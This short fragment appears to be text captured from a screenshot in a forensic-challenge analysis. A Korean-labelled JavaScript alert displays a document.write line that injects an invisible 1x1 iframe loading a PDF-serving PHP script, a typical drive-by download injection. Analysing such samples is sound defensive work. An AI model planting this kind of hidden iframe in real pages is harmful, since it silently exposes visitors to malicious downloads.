 자바스크립트 알림
document.write('<iframe scrolling="no" width="1"
height="1" border="0" frameborder="0"
src="http://blog.honeynet.org.my/forensic_challenge/getpd
f.php"></iframe>')
확인